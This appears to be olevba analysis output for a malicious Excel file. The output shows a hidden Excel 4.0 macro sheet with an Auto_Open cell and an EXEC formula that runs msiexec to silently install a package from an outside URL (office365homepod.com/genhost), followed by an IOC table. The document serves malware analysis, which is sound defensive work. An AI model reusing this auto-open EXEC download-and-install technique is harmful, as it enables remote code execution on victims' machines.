 olevba 0.54dev9 on Python 2.7.16 - http://decalage.info/python/oletools
Flags        Filename
-----------  -----------------------------------------------------------------
OLE:M-SI---- P1912-P001937718.xls
===============================================================================
FILE: P1912-P001937718.xls
Type: OLE
-------------------------------------------------------------------------------
VBA MACRO xlm_macro.txt
in file: xlm_macro - OLE stream: 'xlm_macro'
- - - - - - - - - - - - - - - - - - - - - - - - - - - - - - - - - - - - - - -
' 0085     22 BOUNDSHEET : Sheet Information - Excel 4.0 macro sheet, hidden
' 0085     18 BOUNDSHEET : Sheet Information - worksheet or dialog sheet, visible
' 0085     18 BOUNDSHEET : Sheet Information - worksheet or dialog sheet, visible
' 0018     31 LABEL : Cell Value, String Constant -  Auto_Ope
' 0006    131 FORMULA : Cell Formula - R1C1 len=109 ptgStr "msiexec.exe back=001 error=exit /i http://office365homepod.c
om/genhost /q OnLoad='c:\windows\calc.exe'" ptgFuncVarV args 1 func EXEC (0x006e)
' 0006     26 FORMULA : Cell Formula - R2C1 len=4 ptgFuncVarV args 0 func HALT (0x0036)
+----------+--------------------+---------------------------------------------+
|Type      |Keyword             |Description                                  |
+----------+--------------------+---------------------------------------------+
|Suspicious|windows             |May enumerate application windows (if        |
|          |                    |combined with Shell.Application object)      |
|IOC       |http://office365home|URL                                          |
|          |pod.com/genhost     |                                             |
|IOC       |msiexec.exe         |Executable file name                         |
|IOC       |calc.exe            |Executable file name                         |
+----------+--------------------+---------------------------------------------+